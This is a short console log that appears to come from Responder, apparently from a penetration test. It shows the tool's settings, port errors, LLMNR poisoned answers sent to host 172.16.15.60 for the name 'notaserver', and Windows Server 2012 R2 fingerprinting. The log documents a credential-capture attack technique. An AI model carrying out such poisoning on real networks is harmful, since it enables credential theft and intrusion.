 Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.16.15.186]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 80, check permissions or other servers running.
[!] Error starting TCP server on port 445, check permissions or other servers running.
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 172.16.15.60 for name notaserver
[FINGER] OS Version : Windows Server 2012 R2 Essentials 9600
[FINGER] Client Version : Windows Server 2012 R2 Essentials 6.3
[*] [LLMNR] Poisoned answer sent to 172.16.15.60 for name notaserver
[FINGER] OS Version : Windows Server 2012 R2 Essentials 9600
[FINGER] Client Version : Windows Server 2012 R2 Essentials 6.3